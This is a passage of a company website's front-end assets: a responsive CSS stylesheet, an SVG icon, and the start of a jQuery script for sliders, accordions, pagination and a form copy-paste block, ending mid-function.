
section.not-available-sec a.primary-btn {
    padding: 10px 22px;
}

/* start industry section */
.industries {
    padding: 40px 0 70px 0;
}

.industry-row {
    margin: 28px -12px 48px -12px;
    justify-content: center;
}

.industry-row .col {
    text-align: center;
    padding: 12px;
}

.industry-row .col .ind-inner {
    box-shadow: 0px 4px 6px 0px #0000001A;
    border-radius: 25px;
    border: 1px solid #E0E0E0;
    padding: 43px 45px;
    height: 100%;
}

.industry-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.ind-inner div {
    line-height: 0;
}

.ind-inner img {
    width: 100px;
}

.industries .common-btn {
    margin: auto;
}

/* end industry section */

/* start Our Expertise section */
.our-expertise {
    padding: 70px 0 60px 0;
    background-color: #FAFAFA;
}

.our-expertise-row {
    margin: 28px -12px 0 -12px;
}

.our-expertise-row .col {
    padding: 12px;
}

.our-expertise-row .inner-expertise {
    background-color: var(--white);
    padding: 24px;
    height: 100%;
}

.our-expertise-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.expert-icon {
    width: 60px;
    line-height: 0;
}

.expert-icon img {
    width: 100%;
}

.inner-expertise p {
    margin-bottom: 0;
    font-weight: 500;
}

/* end Our Expertise section */

/* start bg info */

section.info-bg {
    margin: 80px 0;
}

section.info-bg .row {
    position: relative;
    padding: 100px 15px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom center;
}

section.info-bg .row::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #006FBCCC;
}

section.info-bg h2 {
    position: relative;
    z-index: 9;
    color: var(--white);
    text-align: center;
    max-width: 1230px;
    margin: 20px auto;
}
.col.about-content h3 {
    margin-bottom: 0;
}
/* start bg info */

/* start media query */
@media only screen and (min-width: 576px) {
    .case-study-row .col:first-child {
        width: 60%;
    }

    .case-study-row .col:nth-child(2) {
        width: 40%;
    }

    .case-study-row .col:nth-child(3) {
        width: 40%;
    }

    .case-study-row .col:nth-child(4) {
        width: 60%;
    }

    .custom-accordian .accordian-item p {
        margin-right: 30px;
    }

    .row.team-row,
    .row.blog-row {
        margin-top: 20px;
    }
}

@media only screen and (min-width: 768px) {

    .row.blog-row.full-blog .full-blog-img .blog-img {
        height: 100%;
    }

    .row.blog-row.full-blog .full-blog-img .blog-img a {
        height: 100%;
    }

    .row.blog-row.full-blog .col {
        align-items: center;
        width: 100%;
        margin-right: 0;
        flex-direction: unset;
        box-shadow: unset;
    }

    .row.blog-row.full-blog .full-blog-img {
        width: 47.6%;
        border-radius: 10px;
        overflow: hidden;
    }

    .row.blog-row.full-blog .full-blog-content {
        width: 52.4%;
        padding-left: 40px;
    }

    .blog.blog-page-tab .row.blog-row .author-name h5 {
        font-size: 24px;
        line-height: 32px;
    }

    .row.blog-row.full-blog .author-img {
        width: 68px;
        height: 68px;
    }

    .row.blog-row.full-blog .blog-content {
        padding: 0 20px 25px 20px;
    }

    .blog.blog-page-tab .row.blog-row.full-blog .blog-info {
        margin-bottom: 0;
    }

    /* footer .bendrax-footer-5 {
        text-align: right;
    } */
    footer .bendrax-footer-5 {
        text-align: center;
    }

}

@media only screen and (min-width: 992px) {
    .values .row.values-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .contact-info-main.full {
        display: none;
    }

    section.contact-us .contact-left {
        width: 59.7%;
    }

    section.contact-us.contact-page .contact-left {
        width: 56%;
    }

    section.contact-us.contact-page .contact-right {
        /* width: 44%; */
        width: 50%;
        margin: auto;
    }

    section.contact-us .contact-right {
        width: 40.3%;
    }

    .values .row.values-row .col {
        width: calc(33.33% - 34px);
        margin-right: 50px;
    }

    .values .row.values-row .col:last-child {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(3n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .values-row {
        justify-content: center;
    }

    .row.team-row .col:nth-child(4n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 50px;
        width: calc(25% - 38px);
    }

    .expert-dev-row .expert-dev-content {
        width: 55%;
        padding-left: 30px;
    }

    .expert-dev-row .col.expert-dev-img {
        width: 45%;
    }

    .info-box-section .info-box-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .col.banner-content {
        max-width: 1000px;
    }

    .col.banner-img {
        width: 40.5%;
    }

    .about-sec .container .row:nth-child(2n) {
        flex-direction: row-reverse;
    }

    .about-sec.about-service .col.about-img {
        width: 50%;
    }

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 0;
    }

    .about-sec.about-page .col.about-img {
        width: 48.6%;
    }

    .about-sec.about-page .col.about-content {
        width: 51%;
    }

    .about-sec .container .row:first-child .about-content {
        padding-left: 94px;
    }

    .about-sec .container .row:nth-child(2n) .about-content {
        padding-right: 94px;
    }

    .about-sec.about-page .container .row:first-child .about-content {
        padding-left: 0;
        padding-right: 55px;
    }

    .about-sec.about-service .container .row .about-content {
        padding-left: 0;
        width: 50%;
        padding-right: 20px;
    }
}

@media only screen and (min-width: 1200px) {

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 70px;
    }

    .industry-row .col {
        width: 20%;
    }

    .our-expertise-row .col {
        width: 33.33%;
    }

    .row.blog-row.full-blog .blog-content a {
        font-size: 36px;
        line-height: 46px;
    }

    .row.blog-row.full-blog .blog-content span {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 20px;
    }

    .row.blog-row.full-blog .blog-content p {
        font-size: 24px;
        line-height: 32px;
    }

    .service-info-main .col {
        width: calc(33.33% - 23.3px);
    }

    .service-info-main .col:nth-child(3n) {
        margin-right: 0;
    }

    .service-info-main .col {
        margin-right: 35px;
    }

    section.logo-slider img {
        filter: grayscale(100);
    }

    /* footer .footer-row .col:first-child {
        width: 24%;
        padding-right: 12px;
    } */

    footer .footer-row .col:first-child {
        width: 35%;
        padding-right: 50px;
    }

    .row.blog-row .col {
        margin-right: 24px;
        width: calc(33.33% - 16px);
    }

    .row.blog-row .col:nth-child(3n) {
        margin-right: 0;
    }

    section.common-banner h1 {
        font-size: 48px;
        line-height: 62px;
    }

}

@media only screen and (min-width: 1700px) {

    .custom-testimonial .swiper-button-next:hover,
    .custom-testimonial .swiper-button-prev:hover {
        transform: translateY(-50%) scale(1.3);
    }
}

@media only screen and (min-width: 1441px) {
    .our-expertise .infobox-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    section.blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 85px;
    }

    section.custom-tab ul#directory_tax {
        margin: 20px 0 20px 0;
    }

    .about-sec.about-page {
        padding: 0;
    }

    .about-sec.about-service .container .row .about-content {
        padding-right: 67px;
    }

    .primary-banner {
        min-height: 650px;
    }

    section.contact-us.contact-page .custom-form {
        margin-top: 0;
    }

    .info-box-section .info-content p,
    .service-info-main p,
    .bg-info-inner .bg-info-content p {
        font-size: 20px;
        line-height: 26px;
    }

    .value-content p {
        font-size: 20px;
    }

    .expert-dev {
        padding: 60px 0;
    }

    section.contact-us .contact-left h2 {
        font-size: 44px;
    }

    section.contact-us .contact-left {
        padding-right: 95px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .custom-testimonial .container {
        max-width: 1520px;
    }

    section.custom-accordian {
        padding: 40px 0;
    }

    section.about-sec {
        padding: 60px 0;
    }

    .info-box-section .info-box-row .col {
        margin-right: 95px;
        margin-bottom: 135px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 64px);
    }

    .common-title h2,
    .about-sec.about-page h2,
    .secondary-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    .row.team-row .col {
        margin-right: 75px;
        width: calc(25% - 57px);
    }

    .inner-expertise p {
        font-size: 20px;
        line-height: 26px;
    }

}

@media only screen and (max-width: 1660px) and (min-width: 1300px) {

    .custom-testimonial .swiper-button-next {
        right: 0 !important;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset !important;
        right: 60px;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next,
    .custom-testimonial .swiper-button-prev {
        width: 45px;
        height: 45px;
    }

    /* .values .row.values-row .col::after {
        width: 190px;
    }
 */
}

@media only screen and (max-width: 1440px) {
    .our-expertise-row {
        margin: 10px -12px 0 -12px;
    }

    .our-expertise-row .inner-expertise {
        padding: 20px;
    }

    .industry-row {
        margin: 10px -12px 30px -12px;
    }

    .industries {
        padding: 0px 0 70px 0;
    }

    .industry-row .col .ind-inner {
        padding: 20px 15px;
    }

    .ind-inner img {
        width: 80px;
    }

    .detail-content {
        margin-top: 20px;
    }

    .values .row.values-row .col::after {
        width: 190px;
    }

    .primary-banner h1 span {
        min-height: 65px;
    }

    .blog.blog-page-tab .loader {
        left: 48%;
    }

    .blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 20px;
        line-height: 28px;
        margin: 0 10px;
        padding: 10px 30px;
    }

    .blog-search .col {
        max-width: 550px;
    }

    .blog-search input.search-box {
        padding: 20px 20px 20px 79px;
    }

    .bg-info-sec .bg-info-inner {
        margin-top: 40px;
    }

    .service-info {
        padding: 80px 0 30px 0;
    }

    .service-info-main {
        margin-top: 10px;
    }

    .service-info-head .info-head-icon {
        width: 60px;
        height: 60px;
        min-width: 60px;
        max-width: 60px;
    }

    .service-info-main p {
        font-size: 18px;
        line-height: 26px;
    }

    .expertise ul li {
        margin-bottom: 10px;
        padding-left: 30px;
    }

    .expertise ul li::before {
        top: 8px;
        width: 18px;
        height: 13px;
    }

    .contact-page .contact-info {
        margin-bottom: 0;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 44px;
        line-height: 50px;
    }

    section.our-team,
    section.new-letter {
        margin: 100px 0;
    }

    .expert-dev {
        padding: 0;
        margin: 100px 0;
    }

    section.contact-us .contact-left {
        padding-right: 50px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next {
        right: -60px;
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-prev {
        left: -60px;
        width: 45px;
        height: 45px;
    }

    .blog-content a {
        font-size: 22px;
        line-height: 30px;
    }

    .row.team-row .col {
        padding: 15px;
    }

    .case-study-row .case-study-img {
        max-height: 480px;
        min-height: 480px;
    }

    footer .footer-row .col p {
        font-size: 18px;
        margin: 10px 0 20px 0;
    }

    footer .footer-row .col ul.menu li {
        margin: 12px 0;
    }

    .expertise .inner-counter span {
        font-size: 50px;
        line-height: 64px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 20px);
        margin-right: 30px;
        margin-bottom: 70px;
        padding: 60px 22px 50px 22px;
    }

    .case-study {
        margin: 50px 0 110px 0;
    }
}

@media only screen and (max-width: 1300px) {
    .custom-testimonial .swiper-button-next {
        right: 20px;
        top: -20px;
        transform: unset;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset;
        right: 80px;
        top: -20px;
        transform: unset;
    }
}

@media only screen and (max-width: 1199px) {

    .values .row.values-row .col::after {
        width: 160px;
    }

    .primary-banner h1 span {
        min-height: 60px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 73%;
    }

    .contact-us .contact-inner input.wpcf7-form-control,
    .contact-us .contact-inner-full textarea {
        margin-bottom: 20px;
        padding: 16px 20px;
    }

    section.common-banner {
        height: 300px;
    }

    .contact-us.contact-page .contact-info-main img {
        width: 34px;
        height: 34px;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 18px;
        line-height: 24px;
    }

    .expert-dev-row .expert-num {
        width: 120px;
        height: 120px;
        left: 55px;
        bottom: 70px;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .expert-dev-row .expert-num p {
        font-size: 18px;
        line-height: 26px;
    }

    .contact-us .contact-left .wpcf7-not-valid-tip {
        bottom: -4px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .footer-form {
        max-width: 500px;
    }

    .news-letter-form input.wpcf7-email {
        padding: 13px 20px;
    }

    .news-letter-form input.wpcf7-submit {
        padding: 15px 25px;
    }

    .row.team-row .team-content span {
        font-size: 18px;
    }

    .common-btn a {
        padding: 10px 23px;
    }

    .case-study-row .col:first-child {
        padding-right: 30px;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 30px;
    }

    .case-study-row .case-study-content h3 {
        margin: 20px 0 0 0;
    }

    .case-study-row .case-study-img {
        max-height: 390px;
        min-height: 390px;
    }

    .infobox-title {
        margin-bottom: 15px;
    }

    .info-box-head .col {
        flex-wrap: wrap;
    }

    .info-box-head .info-box-btn a {
        padding: 12px 22px;
    }

    footer .footer-row .col {
        width: calc(32% - 9px);
        margin-bottom: 20px;
    }

    footer .footer-row {
        padding: 55px 0 30px 0;
    }

    .expertise .inner-counter span {
        font-size: 42px;
        line-height: 58px;
    }

    section.logo-slider {
        margin: 0px 0 50px 0;
    }
}

@media only screen and (max-width: 1024px) {
    .blog.blog-page-tab .loader {
        left: 47%;
    }
}

@media only screen and (max-width: 991px) {
    nav #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator {
        font-size: 30px;
    }
    .bg-info-inner .col {
        padding: 40px 30px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 17px;
        line-height: 23px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 60px 0;
    }

    .portfolio-work__main {
        margin: -20px;
    }

    .portfolio-work__main--grid {
        margin: 20px;
        max-width: calc(33.3333% - 40px);
    }

    .call-to-action__main--link-btn {
        line-height: 26px;
        font-size: 18px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 78%;
    }

    .call-to-action__main {
        padding: 30px 40px;
    }

    .row.team-row .col {
        margin-bottom: 60px;
    }

    .about-sec.about-service .about-content {
        margin-top: 0;
    }

    section.contact-us .contact-left {
        padding-right: 0;
    }

    section.contact-us .contact-right {
        display: none;
    }

    section.contact-us.contact-page .contact-right {
        display: block;
    }

    section.contact-us.contact-page .contact-left {
        padding-left: 0;
    }

    section.contact-us.contact-page .row {
        flex-direction: column-reverse;
    }

    .contact-info-main.small {
        display: none;
    }

    .contact-us .contact-inner label,
    .contact-us .contact-inner-full label {
        font-size: 18px;
        line-height: 22px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        font-size: 22px;
        line-height: 34px;
    }

    section.about-sec {
        margin: 50px 0 80px 0;
    }

    .expert-dev-row .expert-num {
        bottom: 100px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    section.custom-testimonial .testimonial-row {
        margin-top: 30px;
    }

    .values .row.values-row .col {
        padding: 30px 20px;
        margin-top: 20px;
    }

    .case-study-row .case-study-img {
        max-height: 330px;
        min-height: 330px;
    }

    .primary-banner .row {
        flex-direction: column-reverse;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 500px;
    }

    .col.banner-img,
    .about-sec .col.about-img {
        text-align: center;
    }

    .primary-banner .container {
        padding-top: 100px;
        padding-bottom: 200px;
    }

    .about-sec .about-content {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 1199px) and (min-width: 768px) {
    .our-expertise-row .col {
        width: 50%;
    }

    .row.blog-row .col,
    .service-info-main .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .row.blog-row .col:nth-child(2n),
    .service-info-main .col:nth-child(2n) {
        margin-right: 0;
    }

    .contact-us .contact-inner {
        margin-right: 25px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .values .row.values-row .col {
        padding: 45px 20px;
    }

    .industry-row .col {
        width: 33%;
    }

}

@media only screen and (max-width: 991px) and (min-width: 576px) {
    .values .row.values-row .col::after {
        width: 190px;
    }

    .info-box-row .col.info-item {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

    .info-box-row .col.info-item:nth-child(2n),
    .row.team-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .values .row.values-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(2n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .row.values-row .col {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

}

@media only screen and (max-width: 767px) and (min-width: 576px) {
    footer .footer-row .col {
        width: calc(50% - 10px);
    }

    footer .footer-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .info-box-row .col.info-item:nth-last-child(2) {
        margin-bottom: 0;
    }

    .industry-row .col {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    section.info-bg {
        margin: 60px 0;
    }

    .inner-expertise p {
        margin-top: 10px;
    }

    .our-expertise-row .col {
        padding: 8px 12px;
    }

    .values .row.values-row .col::after {
        top: 65px;
    }

    section.blog.blog-page-tab .pagination {
        margin-top: 40px;
    }

    .blog.blog-page-tab .loader {
        left: 46%;
    }

    section.custom-tab ul#directory_tax {
        justify-content: flex-start;
    }

    .blog-pagination ul.pagination-numbers li {
        width: 35px;
        height: 35px;
    }

    .blog-pagination ul.pagination-numbers li a {
        font-size: 16px;
        line-height: 22px;
    }

    .blog-pagination {
        margin-top: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 18px;
        line-height: 24px;
        padding: 10px 24px;
    }

    .blog-search input.search-box {
        padding: 18px 18px 18px 60px;
        font-size: 22px;
        line-height: 30px;

    }

    .blog-search .col img {
        left: 25px;
        width: 22px;
    }

    .call-to-action__main {
        display: block;
        padding: 25px 20px;
        text-align: center;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .portfolio-work__main--grid img {
        width: 100%;
    }

    .portfolio-work__head h2 {
        font-size: 24px;
        line-height: 36px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 40px 0;
    }

    .portfolio-work__head {
        margin-bottom: 30px;
    }

    .portfolio-work__main {
        margin: 0 -15px;
    }

    .portfolio-work__main--grid {
        max-width: calc((100% / 2) - 30px);
        margin: 0 15px 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .portfolio-work__main--grid-cont {
        margin-top: 15px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 15px;
        line-height: 21px;
    }

    .case-study,
    .expert-dev,
    section.our-team,
    section.new-letter,
    section.values,
    section.blog,
    section.custom-testimonial,
    section.custom-accordian,
    section.contact-us {
        margin: 80px 0;
    }

    .info-box-row .col.info-item:last-child {
        margin-bottom: 0;
    }

    .new-letter form.wpcf7-form .wpcf7-response-output {
        font-size: 18px;
        padding: 6px 10px 10px 10px;
    }

    .row.blog-row .blog-img {
        height: 300px;
    }

}

@media only screen and (max-width: 700px) {
    .values .row.values-row .col::after {
        width: 160px;
    }
}

@media only screen and (max-width: 600px) {
    .values .row.values-row .col::after {
        width: 145px;
    }
}

@media only screen and (max-width: 575px) {
    section.info-bg .row {
        padding: 60px 10px;
    }

    .industry-row .col {
        max-width: 250px;
    }

    .values .row.values-row .col::after {
        width: 0;
        height: 0;
    }

    .blog.blog-page-tab .loader {
        left: 45%;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 16px;
        line-height: 22px;
        padding: 9px 20px;
        margin: 0 2px;
    }

    .bg-info-inner .col {
        width: 100%;
        margin-bottom: 2px;
        padding: 30px 20px;
    }

    .portfolio-work__main {
        margin: 0;
    }

    .portfolio-work__main--grid {
        max-width: 100%;
        margin: 0 0 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .about-sec.about-service .col.about-img img {
        max-width: unset;
    }

    .about-sec .vision .col {
        width: 100%;
        padding-right: 0;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 16px;
        line-height: 22px;
    }

    section.common-banner {
        height: 200px;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 300px;
    }

    .case-study .common-title {
        margin-bottom: 20px;
    }

    .case-study-row .case-study-img a::before {
        opacity: 0;
    }

    .contact-us .contact-inner {
        margin-right: 15px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .custom-testimonial .inner-slide {
        padding: 30px 20px;
    }

    .custom-testimonial .swiper.mySwiper {
        padding: 40px 5px;
    }

    .case-study-row .col:first-child {
        padding-right: 0;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 0;
    }

    .row.case-study-row .col {
        margin-bottom: 30px;
    }

    .info-box-row .col.info-item {
        width: 100%;
        margin-right: 0;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }

    .main-btn a {
        font-size: 18px;
        padding: 10px 18px;
    }

    footer .footer-row .col {
        width: 100%;
        margin-right: 0;
        margin-bottom: 15px;
    }

    footer .footer-row .col h4.widgettitle {
        position: relative;
        margin: 0;
    }

    footer .footer-row .col h4.widgettitle::after,
    footer .footer-row .col h4.widgettitle::before {
        content: "";
        position: absolute;
        background-color: white;
        transition: .3s;
    }

    footer .footer-row .col h4.widgettitle::after {
        /* width: 2px;
        height: 16px; */
        width: 0;
        height: 0;
        top: 7px;
        right: 7px;
    }

    footer .footer-row .col h4.widgettitle::before {
        /* width: 16px;
        height: 2px; */
        width: 0;
        height: 0;
        top: 14px;
        right: 0;
    }

    /* footer .footer-row .col h4.widgettitle+div {
        display: none;
    } */

    footer .footer-row .col h4.widgettitle.open-footer::after {
        transform: rotate(90deg);
    }

    footer .footer-row .col ul.menu li {
        padding: 6px 0;
        margin: 0;
    }

    footer .footer-row .col:first-child {
        margin-bottom: 40px;
    }

    footer .footer-row .col:last-child {
        margin-top: 20px;
    }

    footer .footer-row .col:last-child img {
        max-width: 150px !important;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }
}

@media only screen and (max-width: 480px) {
    .values .row.values-row .col {
        padding: 20px 0px;
    }

    .primary-banner h1 span {
        min-height: 40px;
    }

    .expert-dev-row .expert-num {
        bottom: 50px;
        left: 40px;
        width: 110px;
        height: 110px;
    }

    .expertise .inner-counter span {
        font-size: 30px;
        line-height: 40px;
    }

    .expertise .inner-counter {
        margin-right: 40px;
    }

    .about-sec .expertise .inner-counter p,
    .custom-accordian .accordian-item p {
        font-size: 18px;
        line-height: 26px;
    }

    .news-letter-form {
        flex-wrap: wrap;
    }

    .news-letter-form input.wpcf7-submit {
        margin-top: 10px;
        width: 100%;
    }

    .news-letter-form span.wpcf7-not-valid-tip {
        bottom: -95px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .about-sec .vision .col p,
    p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media only screen and (max-width: 425px) {
    .blog.blog-page-tab .loader {
        left: 43%;
    }

    .row.blog-row .blog-img {
        height: 225px;
    }

    .contact-parent {
        flex-direction: column;
    }

    .contact-us .contact-inner {
        margin-right: 0;
        width: 100%;
    }

    .service-info-main .col {
        padding: 25px 20px;
    }
}

@media only screen and (max-width: 375px) {
    .row.blog-row .blog-img {
        height: 200px;
    }

    .blog.blog-page-tab .loader {
        left: 41%;
    }
}

@media only screen and (max-width: 320px) {
    .row.blog-row .blog-img {
        height: 165px;
    }

    .blog.blog-page-tab .loader {
        left: 40%;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/contact-icon.svg
body_size: 547
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2584)">
<path d="M18.6081 24C18.0219 23.8713 17.4298 23.7776 16.8494 23.6138C15.6594 23.2802 14.5514 22.7477 13.4904 22.139C10.4713 20.3951 7.89194 18.1302 5.59981 15.5201C4.11666 13.8289 2.81525 12.003 1.8128 9.98394C1.19727 8.73742 0.710704 7.44992 0.546561 6.06295C0.441041 5.19096 0.470352 4.32483 0.898295 3.52893C1.03313 3.27728 1.20899 3.03734 1.40831 2.83251C2.10592 2.11269 2.82697 1.42213 3.53044 0.708154C4.50357 -0.286725 6.01017 -0.181385 6.92468 0.708154C8.01505 1.77326 9.0937 2.85007 10.1665 3.93859C11.1103 4.8925 11.1162 6.3263 10.1782 7.19828C9.9789 7.38555 9.72096 7.53185 9.46302 7.63134C8.80645 7.88884 8.29058 8.28094 8.00919 8.94224C7.8216 9.38116 7.79229 9.82593 7.91539 10.2941C8.26713 11.5992 9.00577 12.6701 9.89683 13.6533C10.8231 14.6716 11.8724 15.5436 13.1211 16.1522C13.6721 16.4214 14.2349 16.6555 14.8739 16.5736C15.7356 16.4624 16.3922 16.0469 16.7322 15.2275C16.9432 14.7184 17.1895 14.2561 17.676 13.9518C18.5847 13.3841 19.6985 13.4894 20.5016 14.2678C21.6272 15.3621 22.7469 16.4741 23.8372 17.5977C24.7342 18.5223 24.699 19.9913 23.7903 20.9159C23.0693 21.6474 22.3424 22.3614 21.6154 23.0871C21.0996 23.6021 20.4723 23.8596 19.763 23.9591C19.7044 23.9649 19.6457 23.9883 19.5871 24.0059C19.2647 24 18.9364 24 18.6081 24Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_17_2584">
<rect width="24" height="24" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0
body_size: 1684
content:
jQuery(document).ready(function ($) {

    

        $('.wpcf7-form input').bind('copy paste cut',function(e) { 
        e.preventDefault(); //disable cut,copy,paste
        alert('cut,copy & paste options are disabled !!');
        });
      
    $(window).scroll(function () {
        if ($(document).scrollTop() > 50) {
            $("body").addClass("header-fix");
        } else {
            $("body").removeClass("header-fix");
        }
    });


    /* read more */

    $(document).on("click", ".about-sec .vision a", function () {
        $(this).parent().toggleClass("full-content");

        var fullcontent = $(this).parents('.col').hasClass('full-content');
    
        if (fullcontent) {
            $(this).text('Read Less...');
        } else {
            $(this).text('Read More...');
        }

    });


    /* read more */


    jQuery(document).on('click', '.pagination a', function (event) {
        event.preventDefault();
        var page;
        if (jQuery(this).hasClass("prev")) {
            page = jQuery(".pagination .current").html();
            page--;
        } else if (jQuery(this).hasClass("next")) {
            page = jQuery(".pagination .current").html();
            page++;
        } else {
            page = jQuery(this).html();
        }
        var direct_type = jQuery(document).find(".directory-filter #directory_tax li.active").attr('data-item');
        get_directories(page, direct_type);
    });

    jQuery(document).on("click", ".directory-filter #directory_tax li", function (e) {
        e.preventDefault();
        var direct_type = jQuery(this).attr('data-item');
        jQuery(".directory-filter #directory_tax li").removeClass('active');
        jQuery(this).addClass('active');
        console.log(direct_type);
        get_directories(1, direct_type);
    });
});


// function get_directories(page = 1, direct_type = '') {
//     jQuery('html, body').animate({
//         scrollTop: jQuery(".blog-page-tab").offset().top - 120
//     }, 30);
//     var loaderHTML = '<div class="loader-wrapper"><div class="loader"></div></div>';
//     jQuery(".blog-inner-sec").append(loaderHTML);
//     jQuery(".loader").show();
//     setTimeout(function () {
//         jQuery.ajax({
//             url: bendrex_frontend_ajax_object.ajaxurl,
//             type: 'post',
//             dataType: 'json',
//             data: {
//                 action: 'directory_filter',
//                 page: page,
//                 direct_type: direct_type,
//             },
//             success: function (data) {
//                 var html_data = data.html_data;
//                 jQuery(".blog-inner-sec").html(html_data);
//                 jQuery(".loader").hide();
//             },
//             error: function () {
//                 jQuery(".loader").hide();
//             }
//         });
//     }, 400);
// }




jQuery(document).ready(function ($) {
    /* start blog tab */
    AOS.init({
        duration: 1200,
        disable: function () {
            var maxWidth = 1200;
            return window.innerWidth < maxWidth;
        }
    })

    /* start client logo slider */

    var expert = new Swiper(".logo-slider .mySwiper", {
        loop: true,
        speed: 4000,
        slidesPerView: "auto",
        freeMode: {
            enabled: true,
            sticky: true,
        },
        spaceBetween: 0,
        autoplay: {
            disableOnInteraction: false
        },
        breakpoints: {
            1441: {
                slidesPerView: 5,
                pagination: false
            },
            1200: {
                slidesPerView: 4
            },
            992: {
                slidesPerView: 3
            },
            600: {
                slidesPerView: 2
            },
            200: {
                slidesPerView: 1
            }
        }
    });

    /* start testimonial */
    var custom_testimonial = new Swiper(".custom-testimonial .mySwiper", {
        slidesPerView: 3,
        spaceBetween: 30,
        loop: true,
        speed: 2000,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        breakpoints: {
            1441: {
                spaceBetween: 50,
            },
            1200: {
                slidesPerView: 3
            },
            768: {
                slidesPerView: 2,

            },
            200: {
                slidesPerView: 1
            }
        }
    });
    /* end testimonial */

    /* start accordion */
    jQuery('.custom-accordian .custom-acc-title').click(function () {
        jQuery(this).next().slideToggle();
        jQuery('.custom-accordian .custom-acc-title').not(this).next().slideUp();
        jQuery(this).parent('.accordian-item').toggleClass('active-accordian');
        jQuery('.custom-accordian .custom-acc-title').not(this).parent('.accordian-item').removeClass('active-accordian');
    });

    /* end accordion */

    /* mobile footer js */
    if ($(window).width() <= 575) {
        jQuery(document).on("click", "h4.widgettitle", function () {
            jQuery(this).toggleClass('open-footer');
            /* jQuery('h5.widgettitle').not(this).removeClass('open-footer'); */
            jQuery(this).next().slideToggle(300);
        });
    }
    /* mobile footer js */

    /* start word animation home banner */
    var TxtType = function (el, toRotate, period) {
        this.toRotate = toRotate;
        this.el = el;
